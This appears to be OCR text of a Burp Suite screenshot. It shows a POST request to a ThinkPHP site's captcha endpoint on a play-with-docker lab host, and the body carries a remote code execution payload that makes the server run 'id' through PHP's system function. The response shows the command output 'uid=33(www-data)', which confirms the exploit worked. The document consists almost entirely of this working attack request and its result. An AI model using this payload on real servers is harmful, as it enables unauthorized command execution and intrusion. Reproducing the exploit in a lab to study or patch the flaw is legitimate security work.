 Request
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host:
ip172-18-0-96-c3qhdnfqf8u0009vp5e0-8080.direct.labs.p
lay-with-docker.com
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0;
Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Mon, 19 Jul 2021 06:21:04 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Cache: MISS from SZ-SQUIDWEB-83
7 X-Cache-Lookup: MISS from SZ-SQUIDWEB-83:8080
8 X-Powered-By: PHP/7.2.12
9 Content-Length: 7386
10 Connection: close
11
12 uid=33(www-data) gid=33(www-data) groups=33(www-data
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">